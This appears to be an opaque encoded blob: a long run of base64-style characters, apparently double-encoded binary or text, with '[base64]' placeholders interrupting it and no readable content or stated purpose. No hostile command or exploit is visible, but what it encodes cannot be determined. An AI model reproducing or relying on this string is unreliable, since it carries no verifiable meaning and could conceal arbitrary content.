Jw5rCs8OUw5/CtXJew6Q7acKVQcOuZX/CoQd+w5xeCWzDnjvCscOfw5TCvXlBZD3DmxtjcMO/wqFxCRVeWVt2QEJjEH/DonzCosOzVRHDrAPCnBHCk1DCpTPDi2vCsGnCh8OvDsOHEknDtsOhUEgNBwldZjvCp0gZcid6QsKpw5HDpMOvZsO3YcONK8KkeS9UfEBiw6zCu8KqPGRKw6PDpX3CgsOiw4TDkGLCsF5fw7x/wrEDB8K2wofDlVQ5wpPDgkbCgcKfDsOMw6c5GMKbfwRDU8KMw4pswonDhznCnMOlwofDisKXwoY2w6vCvgvDlMKUN8KDw4rCrMOKwrTCgmPCrnNHcGvCrxV1w7Mww6fCtBPCisKxw4nCvhYBNsKZw5PDi8KkC8OYwosCw7PDm8OPw7TDhsO0wrLDvsOOGDAJbBgJw5B/CMOpc8KYAFcBVjt6woHDncOcw6kgwrbDtiFQwoM2wpLDo3HCpjM5woTCmQ/ChsKpWS1HXSvCscKoasOnwoETTcKOwpLClRzCkcKSIcONKDHDkVcbwpXCoH7CiDYzd8KhwqzDsjLChcOyI8KnflkwZMOCw5oELyrDmgTCrH9sO8OZEMOkwpfCvA/[base64]/DocKHwokcwq/[base64]/DtsO5wrXCvsOKwpAUwplsw48hw4BPwq9FwoHDi8OSwrU5wpdvcTbDi8KpwqI4wohJw6ZAOMOuCsKMw6XCuMOTw4sSNEzDsMOew57Cpl/Ds8Knw6PClsOvwr85a8OiYMKGTsKkfMKDwq49bsOpaScOw4HDmD03w5hiw5/Cih7DkMOpYsOVFBvDr8KFw7zDpVRDwqobKRkpw6IBRMKYEsObw5J0Cxxwwo9oEhjCv29na8O/[base64]/[base64]/DnG4NwqbDiMOSwrAywo7DmcKmwqDCjcK2SBQqwrDCtlXDulwewqHCnMK/wqppM8OJwpIDe8Oewr4BMcKDwq3CqsKxKcOhGsK1w5LCtUTDp8OBw6cpYcOIasK/ZcOiw7zCrcOJS8OdbBTDuAcjw6FHw6PDpcO1PcO5IcOtHsO6LWgKdSzCrBTCo8K/HTxmw40tw4XDqWZ/KSrCiBxQWsOPK8Odw7XCu8OJwo/CiBrClmjDukxrw6HCgirCqMO+wq3DkgPDqcKVwphZw59Tw4Mcw4waMznCrj/DlmIhw7HCozxAL8OewqAYwr5DD8Ktw47CucOkAsOqwprDlh3CijrCtjTDvsKXLh0Cwq1sYDhEwq/DmXo0MD7Ct8KUPMKiPWnDnMOUWsOzSMOkcFvDvR7Cg8O9Z3UJYcOTXsKVwpzDmVrDlXgzwrTDtsOZXcK7w73CsUXDscOvw4DDtcOOe8Ksw7bDmhZnwrcxMcKgwpTDonVAPlbDijYQw6rCkMO6IcOgwpbDmcONJcKQwqssS8O/UcOnHcOqDkQGwrtfwpZxwoxfwrnDmXVMwrR8dmDCm1oMwoHDmMOpKgIZRGB3RAzDq8O+wqjDpDN3w7JjGhVxPE98wqw6fXcABGlRIXrCjA9jw7bDkC/CvsOpw6XCnXlpAlYnwqjDqF/CpsKlwrMSwqFbwr/[base64]/Dth/CimfDnMKMwq0NXXUUKEXCs8OAwp/DsSTCu8KXRMK8AiskZsKBwpxCPMOhwp0aYMKuwoFnc8OmMMOSw6Y3PsKJK8OBwpHCq3Z6w7kscV3CpGjCv8Kgw6zDlXRZXz3DhcOKw50Two/DjMKKw4bDi3TDrxMJQ28aLcO4wrdNeMOJw7fCssKmRcKyNsKbwoElwp3DoXvCs8KRWl4TKlXDusKBI8OmwozCoMKpNRTDqhDCoF8xw5/CrsOvwoQ6wr7Ck2XCqVTDtSd8ZFw3JsKLV8O3csOMw7k2wqVcdlfDq0MzwrB3N3rCvcOrwoZ6McKLwqNdPmdiwrYIw70SdsKxQVLDgTI6NsOzWT0PQsO9wq9WworCn8OaDn7ChjHDvUrCrsO+PgTCnsKvw7bDvmfCmcOMwp/Drklvw4zCmsKnCRd5w6EXw6saCyDDvFlMGsObwqI8wqfDsw9IwrxbYMOJQcKrwqDDk8K+wr7Cvn0PwoFLwqnCpMOpwp7Dr0rCgMO8MMKJwojCoTBufUoaOhbCjMOvwqlKw4NGwo0/KsKlAMKVwobCoi3CuBkDw5gLCiXDjcKLwq1eVFtqZ8KlwqUTZcO3SlBFw5xMwoJjKxrCn8Oow7vDq8K5PwZWw67Ck8Ktwp/DpRDDsELDpW3CkcOmw5cew4xjw7fDozzDkS0Pwp8CayLDvMOtOxLDmMKQLwHCn8OwS8OaeQPDscKiw5nCrkg1D8Ohw5LDpSMPw5xXwojDrxB/[base64]/DgsOfOkXClVTCtyZwwr8NDcOhwqvDpsKiV8O7w5LCnsKyw5tjNyHDrsKSwpTCvMOTTlfDjARyw4zDijU4w5nCpmzCvFV3blRbfMObPn9GfkjDv0LCksO5wpbCp8OzJ2DCk0fDrzsQUXTCtMOzw7ZZwo9YwrF0w7F/bhzCqXfDkcOeesOQBMK0dgB+w4TCk3MLwpnCoknCocOYbcOXYgbDk8O6wr7DlsOTw7UPw5bDk8Otwr/Csi16wrV3LEnDjsKUw4HCgMKeaVQdNz5BwrAme8KvwrxBIsOVwpHDisO5wprDqMKvw5VFw5LCqMOiw7hBw6VbwqjCoxYLccKPZVVMwoDDjsOQwpZzw5VCw6bDgRkAB8KNO8OHd2ARCXwvAi43UQXDshHDhyHDucKowqIuwpnCisOOUHM/LSVYwqQpIsO6wo/Dl8O0wqJ/esKLw7Vxc8OLwp1fRcO8PjTCg8KmcCLCmsOvLGcGHcOYwr5AcQFPAU3ClsO3GxJXDhrCtRITw5XCrlZdwovCoUHDmgxxwpjCrsKkRkbCvMOQccOZw55uWMK9wrFSw5QcwpvCvMO3w5czWCHCgcOwVU9GwrnCkhgyGcOWEAPCnVw+bHzCoMKDcH/CjMOCw4B0woLCocKDGcOGeS3Cg8OzI2h7GV0eRsOrAGUTw4omWMKLw5DCrg95NEjCrxrCiidVTMKMwokPfWQzMi/CqcKmwq8YAMKwJMKndSMXw7hawqvDhDbDv8KKwoDDkcKJw57DlhYvwp/Cn3YZwovDgsKCRMK2w7DCvMK5fk/DtMKIQMKqMcKMw5N4F8OaaVzDp8KNCybDscO1wq/[base64]/[base64]/DkWdoe2jDminDnH7DnMK1wq5DwoJeHhnDlAhLwqLCqsK+wrxgdsKWPk3DmjrCnMOMw4EQL8OXw4guAsKzwpXCkMKyw4XDnMK5woJOw6AsXsOpwr8kwpHCrwhOOcOHw47DiX1gwr/ChMKGACNOwr1jwoTCtcOxwp0/[base64]/CgMKmF8KsecOBw5dPw4hHW8OaJsKhLsOKw4LClcKlw6LCqMORCmvCp8OFwp16w6TDjGZewrtXwpjDogMbwr7Cpn5xwqPDs8KRFTslB8Kfw5lvLAzDplfDg8OawqA8wpXDpwPDk8KMw7kvYFpUwpFcwrvCjsK/fcO7wrnDgMKHwqwyw4TCnMKHwocEd8O+wokLwpDCrx8nIwE+w7PDimc5w5zCpsKVD8OPwphqGsO0QcK9wqILwqzCosOpwr/Dix3DrhbDlzbDgC3Cl8OacWrDlMOGw71NT0nDih/[base64]/DgcKXUU4KwqJMLcOZwr7DssOzw7txJ0sLwoJRcMKvER/[base64]/CtATCvMO1d8Ocw7DDg3UJGsO2JMKNwr4AwqHDll3DizgBw4LDlcKFdMOlMMOjw7REw4IOWsOIF2wCw6AhAjzDu8K1w6N0MsO2wrfDmR5qFMOHwovDu8O9w5bDjF0MdcOBVMKAwoklYn0/w4NAwrLDpMKbw689XSXDniXCl8Ofw5NswpVcwrrCnAFXB8OQXxtywpvDlFXDosO6w4xCwqLCrsOrIk9EOsOCwp/[base64]/w4jDhVHDn8K9wqLCqcKdwod3bMOgwonCrBsUw63DlsO/XgPChRoXRjnCunLDnMOuw5YzBBbDhmTDtsOowpY1wo/[base64]/[base64]/[base64]/fgrCkcOMKiZCwoBgccOpw4NNCcKScsKCw67DtnrDscOEw6vCsglSwoTDoCfCvcK7Z8Kww5zCixFHw4JjG8OlwpVmAW3ChRteYcOiw4/DtMO2w6jChRMrwqEROQ3DjVbCtS7DusOhZyMdw4bDkMO2w4PDuMKHw5HCqcOJGlbCgMOdw4fDklYtwqfCl13Dr8OoXMOCwr7CpMKSVQnDqk3Cm8K0LsKmwoLCpzlLw57DoMKlw5BfUMOUBmfCpcOnX3dqwp3CjyZqGsOCw4RrOsK/[base64]/VTzDrcKzwqjDnMOpSgzClmAYcsKLw4vCnlHCj2vCnBPCgMKoGcOEw5dTCMOQKw43FsOjw7HDsMKKwrpLTFnDuMOBw7bCm0bDtwfDgHURFcOaUcOzwqDCusOCwp7DjSHDmMKGRMKoJEfDocKQwrEKHEfDkibCtcK2cFIrwp0Iw4sKwpFgw5/DpsO/[base64]/[base64]/CkXxpwoDDn8OZCzrDphfCpsOBKHfDmC/CvcO2K8OCesK1w5/DjMKawpURw5nCisORNgrCsSTCpUXDg1VAw4fChRMTdFRUD8OLT8Oqw77DhsK8QcKdwpUeAsOMwpPDpsOSw4fDsMK2wrzCrh/CmEnCk1VgYw/Djw/[base64]/Cm1Npwq1yw53CjMKZw4jCv03DlicmwpHCv8Kiw40aw4vCqjFNwrjCt2saZcOrEcK0w4JMw581w6DClMOLQxxmw64Kw6rDuVvDhBHDhQvDk0QEw5t6SsK+cWDDjjwyZHYwf8OXwpfCthE2wpzDsMOfwo/DkgAIZkMaw5PDhH7Ds2N/GihJbMKzwqY8KcOZwr/DtFgtcsOqw6jCj8O9RsKMHMORwrlVNcOEKD4PZcOyw5PCvMKNwpxFw5oeQHTCmSHDjcKMw47Di8OZNhNVUGAnMRLDh2/CrhPDiRZ8wqvCjXvCmmzChMKWw7E3wrQ5AUptPsOaw7PDqh8WwrDCsR1TwrrCoBMiw5oUw4Rcw7cYwrrCp8OBO8OXw4lbYUBcw43DhV/Dv8KwQG1kwovCp0kyHMKYFCQ/AhxEMMOMwozCv8KjVcK9wrbCmTfDvgTCnwgsw6jCsCfDoTzDqcOJeFsowrfDqTTDpz7CkMKKdioTI8K/wq9kDznDusKWw7rCvcOQb8KywpYYWiMHEDTCujPDgcO9N8OILHvCulwKdMKhwq40w7AmwovClsORwrvCuMKqK8KDaDrDg8OkwrLDuF9rwq4le8K6w7tSAsKlMU/[base64]/QMOBw754FD0twrzCncOXwocvw7/CvMKNGQvDoAvDjnHCt8O5ZcOpw5Rlw7p4wpN2w6Unw4sUw5DDlcKHX8ODw47DpcKUSMKUScKJF8K6FcOjw6jCoyMPw7wSwq4iwp3Dpn7Dpk/CuVLDnUHCiSvCrA8rS2o0wpzCojHDn8KbIzI6BEfDqMKqYADDrTfDuDXCp8Kzw6TDksKNM3XDoUwswqEdwqVJwoJIw796HMOLUUxUHA/Cv8Kaw4tRw6AAMcO/wrR7w7DDlF/[base64]/DoAZHNks+woEfwrHDlMO3w7UGw6VbbcO4aGQ+DShbdFHCjMKrw5w/wqkiw7jDtsO5OMKmU8KfGmnCj2nDsMOdTSgTM3x6w5RVQmDDusOIf8Kpwq7Du3rCjMKEwoXDpcOTwovCsQLCrcKyXHDDosKfw6DDgMKww6jDu8OfZwfCjV7Du8Obw6jCvMO5T8K6w7LDnmg0czc2WcOicWJwMcO0HMORJBpvwrrCj8OSc8KpdRU/[base64]/CsMO5w6J+ecKGBcK1bsKOJsKhwrlBwozCiQs6wqNdw5/DmhRiwoTCk2MBwobCsnldTMKVw69fw7zDnkzClEoRwqXCgcOQw7HCgsKxwqBaAlNdX0DCtztXVcOlQnHDmcK7TzFwQ8OnwqAfKHgOKsOrw6bDtEXDtMO3UMKAbcOhMcOhw4R0OXosbyZobCZOw7/DnkYjFgYIw6N1wosiw4HDjhgHQCURKmTChsKZw51ZTwhEMsOTw6PDozzDq8O1GWLDvWJTHSMOwofChxUsw5AzdGzCvcO4wp3CiTHCjhzDqCQCw7HCh8KCw5ogw5A6YEvCkMO/w73DjMKjSMOIG8OdwqFMw5YtRQXDk8Kcwq7CrDMyXXzCtcOsacKSwqdMwofDvRNMPMOMYcKucn3DnXw8KzzDr2nDo8KgwqgZQMOuQ8KFwpg5AcKeD8K+w6nCt3/[base64]/[base64]/wrcDwo3DlGfDscOZT23CumzDgsOjwoHDvCTCkVzCgsOww7xmLiPDqWYQwpIZw7d+woAfGsKXPF5Pw4HCmMOTw6vDqCHDkSPCsl/Cmj/CvBR5BcO1AFpvAsKkwr3DkwsZw6rCgirDtsKWAMKXBHfDtcKaw4TClyvDjxgKw7bCryhSfUVTw7xzMMOTMMKBw4TCpGbCnVrCvcK5RsKcNlljRi1Vw7nCuMK7wrHCumVRbTLDuSA/JMOBfD9fXxXClGDDjXxRwpsUw5sJesKdwrl3w60gwoxuasOtT3QVOgfCuAPCoA1uewYTADnDtcKawoozw6DDmMOmw61cwpHCrcKvEglawqLCmgzDtnlkdsKKdMKNwpzDmcKXwobCrMKgSmjDjMKkZ1rDpzlvYmZxwosrwoQlwrbChsKlwqnCpsKEwooDWB/Djlwvw4HCqcK6Uz1Rwp8Fw65Qw6HCvMKkw4HDn8OSbR5nwrNowqVsNybCgMO8w643w7s7wqpJaUHDi8Orf3EVCzDCqcKqL8OnwqrDrMO2TMKlw5AFM8KgwoQwwr7CtMKeekhtwoErw7VWwr40w6XDlMK4e8K2wo5aVR7CtEsvw5USIh0Fw64Iwr/DjsK9wrPDjcK1w4oywrRHOF7DoMKJwqnDtlvCmcO/X8Kxw6XChMKwesKUF8OyCCTDoMKpUHXDg8KnM8OadGPCmMO7acKfw5FVX8Kmw5zCpHBpwp1gYXE2wprDqW/DvcO/wqzDrsKjOi1Uw5LDtMOrwpnDs3vClyN4wrtrR8ODM8OUwpXCt8KgwrjCiwHCucOgecKwDMKgwpvDtHVsbkBTe8KGY8KFAcK0wprCgsOdwpIfw6Ntw43CoQkcwrbCgG7Do0DCtFPCkGUjw4PDoMKNAsKbwp5cSBgkw4XCpcO0NErDh29Kwq5Gw6diKcKiRUIIY8KKMX/DpDFXwpU1wq/DiMO0KsKbHsK+wotQw6jCssKVPMKzTsKEUMKiOGIewp7CvcKgcwvCs2PDk8KeHXwJczg0UwPCj8OtH8KYw4JqCsOkwp1KXSHCpSvChS3ChyHCi8KxSwfDlMKZQsKdw6x5XMKiGE7Cr8KsGHw/[base64]/CpsK3VMKEw7PCjl3Cl8Kkw6Vfwr8kSS7DhRc1w6J7wrNiel98wpDCjcKlGsKfVnzDomMVwprDlcOhw5TDhnlmw7bCisKYdsKwL0kZU0TDqlsoPsKdw7jDtBM6EEMjQA/CjhfDvQYRw7cUKXnDoWXCoVwGMsK9w4TCjk/CgMOBQ1Ftw6RpIldFw6XCi8OFw6E8w4IMw71YwpDDgz47TX3CpGAgacKuOcK8wp7DqCTCuxbCvjkHcsKZwqB7ImfClcO8wr7CnijCi8Oyw6zDi29fKwrDvDzDtsKHwrNuw4/[base64]/[base64]/fyvDpi3Cv8O/w7zCvcKJwr5lLU1Kwo7DgAPCq8KTQ3lSwoDClMOkwqZBbH8ww4HCmgXCk8Kpw45yBMKRH8Kzw6XDjCnDqsOdw54FwpwgAcO1w6U/RcKSwp/Ck8K+wonCkm7Dn8KDw4Bgw7RLw4VFK8Ocw5xWwq7Ci1haCEXDssO0w4YhJxEPw4LCsEnDi8O8w5F1w4jCtgXDnhg/FmXChArDpVwzb1jDliPDjcKXw5nCs8OWw7owTMK/BcO+w4zDkiDDj1vCn07CnhnDqmHCt8OYw5VYwqFIw4JxZhbCrMODwqzDuMK8w6PCvX3DjcKbw6pNITA/wpg9w55DbR/CkMO6w64twrgjOEzCtcO4SsKVU3EDwoZULE7CtsK5wqDDrsOpSFPCuAbCgMOYTMKHK8KVw6vDncK2XE9fwqfDvMKUCsKFAzbDo2HCpMOfw7o/[base64]/CkcO9GcKhXwRYOMOwwo9nQcKwJ8OWw60bdDQoP8KmF8KHwrIgDsKsd8K0w5Vew57Cgx/CrcKZwo/ChEDDlcKyFF/Cr8OhCsKuFcKkw5/DmRovIsOowqHChsOcSsOyw7wpw7PCv0skw6QAMsKewpbCiMKvWcKGHTnCl2U6KjRSZHrCjRbCusOua3ZBw6TCiXJVwqzCssK5w4/CpsOvIGbCvSbDhzjDrEpsEMOAbz4gwqjCnsOkB8OVPU0kUMKvw5scw5jDicOhcMKre2LDhhXCvcK2M8OrD8K/w70Mw5jCthUuSMK9wrQXwotCwo1Dw5Bww4QUwprDgcOxcU7DoWsnRQXChnzCnDwQBiImwpRww67DtMOmw683WMOia0FQDcOgLsKcbMO5wppkwp93V8O9AR53wr3CsMKaw4LDtDAJXUnCs0Fxe8KxNXHCqwXCrmXDucKKJsONw6/Dk8KIRMK6exnCkcKXwrsmw7Y8bMKmwp3DnDnCn8KfQjcLwqZCwrvCvSbDkB/[base64]/wotHwr3Dqhlrw4DCoMOzw5zDljl0w5XDpMOcCHxKwqTDo8KxWMK5w5NPeUEkw4QGw6LCiFcMw5jDmXBbf2TDkCrCuTzDnMOQBMKvwoAILHvCqULDmSnCvjPDnwEQwqxDwo1xw7/Cq3vDjATCt8OjRGfCjXbDh8OoIMKYIFh/[base64]/w4zDvDbCh8OuDnjDpGfDgsK1wqY5wpAeYwPCg8KdOCNjaWBtCAbDqWtGw47CnsO/F8OUScK6aygZw4U4wofDisOcwq5rPcOOwo5aZcOow7khw6QMCDA/w6HCrsOtwoLCucKjXcOyw5cTw5TCvsOxwrBCwqMawrHDsEsddjjDjcKaQsKtw5ZDTcOIDcKeSAjDqcOtGE4mwrvCssKsWsKjF0bDgh/Ct8OUcsK5H8KVS8Ovwp4Ow6zDg0tWw5A1ScOmw7rDq8OweCQXw6LCosOrXMK+cnA5wrZKXsKcwo5+LsKNNsOgwpwzw6LCsCQRfsKsPsO7aRjCjsOiBsOPwqTCkyYpHEkbOnYgDA0RwrnCiHp/dsKUw5DDq8OSwpDDn8OWPcK/wrLDp8O/woPDqzZ4KsOcNgvClsOiw5YAwr/Do8OgGcObQgvDgVLCnnZGwr7CkcKnw7xVLmQlPcKcbFzCrsO0wovDuXk0RMOJQHzDuXNcw4PCp8KaaUPDhHtcw5DCsB/CnAx1fE/ChDFyF0UnN8KNw6fDsGjDj8K2dDUdwoBrwoPDpE0qOMOeCyjDgXY+wrLCkgoSY8OPwoLCrCRxLT3Cj8OBRQQafALCtW9QwqJNwow1Y1Nnw6E7OsO6dsO8ZDomU0Nzw6fCocKORVDCuyBAWgLCm1VaHsKsK8KRw6JQf2M1w4gPw4TDng/[base64]/Dp8OfVAPChkEFwqUXasKoeURsw5kuwosqw6/DqRfCpzt1w7zDjcKZw7xuRsOswr3DlsOFwrjDlH/[base64]/CksOjwoszw6bDtirDuVswU3F0wpZlwr/CscONwosQw5bCkxzDv8KkIMOpw7vCi8OXGjbCpB3DgMOww68jKAFEw7J/[base64]/DsxDCncKawpBsw6TDtlfDhgVFw7BVFsKGS8K7fBTCt8Okw6BPAMKpbUooN8OKw4lfw6vCmQfCsMKmw4p5MRQiwpoLU3IVw7ldWsOtAUDDgMKsNEnCnsKRNsKiPwfCsQ/CgMOTw4PCoMOJJyFzw4x/wpVOE0FWAcKdTcKvwqHCi8OrEEbDksOSwroywoEsw7hYwr3CqMKlP8KHwpnDikHDgzTCkcOvPMO9YDYLwrPDocOkwqjDlgx0w5jCjsKPw4YPUcOXK8O9DMOPcTwrQcOFw77DkncqMcOLSV8uRjjCr2rDqcKlMFtww4XDhEB6wrBIGC7CuQwywo/DiyzCmnoHfm5iw7PCmUFWZsOWwrcTwrPCvCFYw4HCmQotbMKWBMOMO8KrOsKHYkLDhwd6w73CsRHDky1QZcKfw6MJwpLDpcO8WMOIA2/DsMOsdsOlXsK5wqfDhcKuLBZ7WMOfw7bCl1XCv20KwqERS8KdwoLCt8KwGgIfK8KFw4PDtTcwGMKtw4LChUTDtcOow7okY0NpwpbDv1HCnsO0w5QnwoDDu8KTwpvDoGRDWUrCucKWDsKmwoXCrMKHwoc3w4nCjcKaB3XDgsKDWBrCv8K5KirChy/[base64]/[base64]/[base64]/[base64]/DizI/OmU4IcONT8KWNi/DpsOtF0EuVzvDulDDjsKsw4wRwrLCicKTwrkjw5ovw6jCswnDsMOGZwDCm3nCnm4Pw4fDrMK8w6sndcKiw4jCoXUjw7/CtMKqwoALwpnCgD9wFMOrajrDjcOQZsKIw54Sw7VuQ0PDhsKVfQzCrHtrwoMxQ8Oyw73DsyXCr8KMwqBJwq3Dj0Ulw4IGw7HDpE/Dj13DosKPw67CpibDicOzwobCqMKcwqEjw6vDpittSUFqwroVYsKOXsOkF8OBwq8mDQHCgiDDkDfDksOWMn/Dp8Kpwr/CiCwDwqfCk8OlHjfCtEJVT8KsehjDkGpLGhB7AMOiBUlhGXvDgUPCtlLDlcK2wqbCqcKiZ8OABy/[base64]/[base64]/wqRxw6Nrw6s8E8OnWT8dwqFhw6nCl8ObF2wMw6/Do006HMOiw53ChMOtwq1LbUjDmcKPc8O5RTbDkynDlBjCsMKcDz/[base64]/eGLDo17CmTfDvMOpw7fCmxUbDnTCjWAQw6bCnsKaY05yOE/[base64]/DgEPDoRjDqsKMw7sQwrxEcwhhwqjDqcK9wqPCiRJuwovDlMK0wqtgTh42woPDgzzDoyhxw7vCiTHDnzkHw6jDmAPCiz0ew4bCrwHCh8OONsOvcsKrwqzDoD/Cg8OSAMO2VXULwprDnG/CpcKAw67DgMKfQcOrwpfDrVEeE8KRw6XDvcKHX8O1w5jCq8OZOcKqwq12w5Ymbzoza8OWBMKbwp1xwo0QwoJmC0lVPH/CnwPCpsKtwqAXwrQ+wqrDnSJGLkbDllQrBcKVDElKS8O2CsKEwrzCgsOgw5zDmXUEZcOIw5/Dr8K8OjrCpzZRwobDscO5RMKRZR5kw6zDtAsUYgY/[base64]/[base64]/CuTTCr8OVXl12NG/CncKmBzhucBkBw7kRw5fDlj/DhMOUNcKjVUfDksKaMzXClsObXAZvworDogPCn8Kew5fDrMKSw5Euw4rDq8KMXCPDgQvDiDkgw5w/[base64]/DhWXCqMK2UiFRwqVTWsOlZ8KBwqIJT8KkwpULw59XKXwYwr4Lw4A+ZMO4L3DCsyrClRVFw6zClMKAwpPCmMKCwpXDkhrClmfDmcKGRcK2w4bClsK8BsKTw6rCiyZzwrEbG8KBw5EowpN0wo3DusKhPMO3wp5uwpZfTSzDpcOwwoTDvh0cwrbDu8OhEcOYwqQWwqvDvy/DnsKEw5LDv8KbAjrDpB7DlMO1w4YGwq/DmsKDw6RLw4MYPGLDnmvCuXXCm8OuF8KBw70vMzjDjsOpwrVPPDPDt8KJw4PDuA7CgcOPw7rDs8OYa050TMKYKwTCucOiw5IuN8Kpw75zwrEkw5TCn8OvNWPCm8KxQnkTaMOPw4hrfE9FLEDClADDrSk5wqJPw6J+Oy0zMcObwqtQBivDni/DqHESw5dWAzLCi8OrFEDDucOmIlvCrcKiwoZqCkULZwZ4EBrCgcK0w5HCtl7Cl8OIS8OBw70HwqEpAsOBwr9dw5TCssKXGsO/w7Zuw6t8ccKGY8OZw4wwcMKcOcOcw4pwwrsKCDQ/RxR7e8Klw5DDk3XCt1QGI13DqsKpwp7DgMOHwprDvcKicisjw6diHMKFDW/DucKzw7kVw7vCo8OvIcOlwq/CkCUZwqvClcKyw5dFAk9Ow47Dp8OhSjhEH3PDqMOGw43DlhJ4G8KJwp3Dn8K+wp7DusKMHhbDlVnCrcOWTcOCwrtHNU15dhvDihldwrXDvylccsOew4/[base64]/Dk8OrEsOpwqxgf8Kiw77DhDoGw5QFw7w/NsKOJCzCucOEA8KGwrjDssOJw7hgR2fCu2LDsTEYwocDw6fDlcKfa0XDu8KzMEvDvsOKSsK+XzDCkAk5w6xBwrfChBgWCMOKFjczwr0hTMKawp/DpljCiV7DmDDCgcOqwrXDpcKcR8O9Sl4kw7BdYWpLE8O8bHfCoMKCFMKDw48DMzjDkyV4cF7DhMKUwrYMVsK1ZXdIw6MEwqcIwrNow7rDjCrCkcKgDysSUcKFZMO8ccK0ZWhnw7/DhGIMwow4aCLDjMOvw78XBlI1w597w57Dk8K1fMKRJA9pXyLCh8OGbsOVS8OrSFs9QXbDscKzYcO/w7rDo3LDp194JFHDuDlOa0wGwpLDsR/DoUbDpmLCisO4wrfDlcOqAsOmKMOEwpNMZ1FfVMK0w7nCjcKTF8OcA1dgKMOvw7llw4/Drn5iwqXDrsK+w6Fyw61cw6TCsC3DoVHDukDCiMKaRcKTUjVsworDgVrCrRImdl/[base64]/DgVzDgcO2wqJXRTdSw4N4w5XCiVdiw67DsEkNWRrDosKWIiMZw71bwrlnw5rCgBYiwqXDkMK6LRIwNTV1w7QvwobDuT0TSMO5Uzsaw6TCvMOURsO4On/Cp8OjBsKNwp/[base64]/CpMO8NsOpw77Dk8KkTz0wOi9MUhfDoUPCiHbDgiwOw4kLw6BIwpMBeAoZIMKsWDRCw7AHPBjCisOtKXjCt8OsasOlc8OVwrzCnsKhw5Zlw7kQwqk8McKxQsKnw5zCs8OMwrhjWsKTw7ZUw6bCjsOyMsKyw6RhwrQMUV5iG2YOwoPCqsKtcsKmw4csw5/DgsKFEcOgw5XCnT3CtCjDvBEfwo8xO8OuwqzDpsKEw7zDtR/DrAsgG8O0dhVdwpTDqsK/e8OJwph3w743woDDl3zCv8OiAcOUdktPwqxaw7gISWkhwrJ8w6PCrRg6w7FffcOLwr7Cl8O7wotOWsOgThduwoIoecOmw43DlDLCrGAtA11lwrthwp/DvsKkw4XCtsKOwqfDtMKFa8K2wqXDsm9DOsOWdMOiwr9cw7LCv8OtdEDCtsOKcijDqcO9dMOiViZlw5PDkSLDonfCgMKxw7nDmcOmeCNEfcOfw6RYGn9Qwo3CtCNKT8OJw4fCtsKXRk3Duwk+dz/CjV3Dt8K3wqXDrBnDlcK9wrTCqyvDnmHDiWcracOSOFthJ2fDhA5KUU9fwoXCtcOnUyo1a2TCqsKdw5h0CXMZBVrCvMO7w57DmMK1w5/DsxDCp8Ovw6/CrXpAw5nDp8K1wpPCk8Kkc1fCm8K4wqZJwrwYwrzDgcKmw7ppw48vKj1OScOkPDbCsXnCvMO7DsO/G8KowonDv8OMIsKyw7BkOcKpE1rCqHwsw6I7B8OtVMK1KFFdwrhTZMKXEHTDhcKYBhHDhMKYAcOiU0HCg1p4CQvCnl7ChEdDIsOMO3wrwoLDgFbCgsO5wpAqw4RPwrfCm8OawpdUQlLDhsO0w7fCkG3DpcOwZsK/w53Cik/DiX3CjMOcw6/Dq2V/NcO3Dh3CjyPCr8Opw4DCtTgoV3HDl2TDosOMU8Ksw5/DsjjCpFXCmAg2w5PCtcKwdjLChCUfSzjDrsOce8KxIGbDug7DtMKDbMKvAMO5w53DsEEKw63Dq8K2GTI5w57DmQfDhG53wotMwq/Dn01wOA7CjDLChw4SCWTCkSnDt1TCug/DvQxMOyxLI2rDkgRWLztlw6ZAasKaf08NHEvDuxo+wrVRfsKjV8OqbitWS8OOw4PCnSRjK8KcTsOxMsOXw7sSwr5ww4zCjCUdwpliw5DCoTHDvcKRKiXCkl4/w7TCgMKCwoF/[base64]/DvMOaw4tfJcO/BBUQwr0zacKRw4zDgTIEwoDDqGEtwoE5wrHDtMOhwoPCrsK3w4/[base64]/w4nChMOIC8OcVGEUwqLCt8K/w53Dn8OvwqMNw6fDj8OHJsKiw4DCisOlbCkCw6zCk1TCtBbCj3bCmyrCmnvDknIoUlkYw5N3wrLDsRFBwrvDu8KrwoHDs8OXwqk/wpwPMsOcwrFOAU8pw4lcO8Ocwqdnw7YnCmdXw60HeinCi8OlIXhpwqLDuzXDp8KdwoHDu8KMwrHDg8KTHcKsc8Kswpp8AgheIwnCq8KyRsO+TcKHLMKxwrvDokfDmQDCigABSRRWQ8K9VjPDsFHCgg3ChMOTBcO+c8OrwowZCHXDlMKqwpvDrMKYG8OowqN6w6XCgF/CnwoBPlx0w6vDpMOfw6LDmcK2wqw2w4gxEMKUFnzCg8K3w6oEwrPCkXTCtAI9w4rDv11EZMKlw5/CrkBUwpISPcK1wotXPXB2WBxkdsOjPkxvGMKqwpYWEihBw4VZwr3DnMK3b8O0w4bDmBnDnsOGM8KiwqlIMMKMw4V2wq4jZ8OhTMKFVmvCtjLCiWjDl8KIO8OJwph0J8KEw4cxEMO4LcKJGAfDocOMHGPCvC/DrMKHRAjChwdIwrAdwqrCrsKIOiTDk8Kpw4Ziw5rCsnbDmBbCicKiOSMcSMK1SsKdwrbDusKhfcOseQhBXxY4wp3DsmrCvcK4w6rCrcKkBsO4EBrCmURhwobCucKcwrHDjMKtRi/DmEFvwqPCqsKZw6BWeT/CmQwHw6x/wrPDrSh+OMO5QQvDvcKUwodlUCJxbMKgwq0Kw5HDl8Oowrg9wqzDuiszwrZLOMOoQsODwptVw67DoMKvwojCtlZcfj3Dl3xoFsOmw4PDoXkBI8OsMcKYwqfChkFiDVjDg8KzOXnCpGEccsKew6nDpsODXk/DrT7ChMOmNsKuGl7DocKYAcOLwovCoRxuw6vDvsOcXsKMOcORwqvCvzBXVhzDkhvChBJ1w5YMw5bCucO1WsKPYsK/[base64]/B8KnO0bDpMK0wo/[base64]/[base64]/CiyQdw7zDoiZRwq7CpjbDlhDDh0fDqsKmwp8swrnDpMOUEjTCnCnDhAVoUWPDqsOHw6vCtcOyB8Oew4QTwobCmiYXw5TDp3JNQMOVw4zCnsKLC8OFwpswwoHDoMOMR8KcwpPDuD/ChcOaBCUdElRZwp3CoD3CiMOtwqZmw43Dl8KRwrHCuMOuw7sGJTwlwpEIwqZ4JwQLSsKvLFDCriFZUsOGwrkWw6hwwrzCmgHCrMKSDl/Dg8Kjwp5iw4MEWMOpwqvCmVh3B8K8wqFFYXXCqFVwwprCpmDDlsK/[base64]/DrhUOwoZMacKuw4fCo8Oaw4rCsxgPfCZRST9XD1xWw6PDlx0LAsKSw4QKw7HCuElHU8OyL8KtQcK9wo3CrsODRUdwTRvDuyMpHsO/LlHCvnE4wpjDp8OdSsKSw5nCsF3Dp8K/wodGw7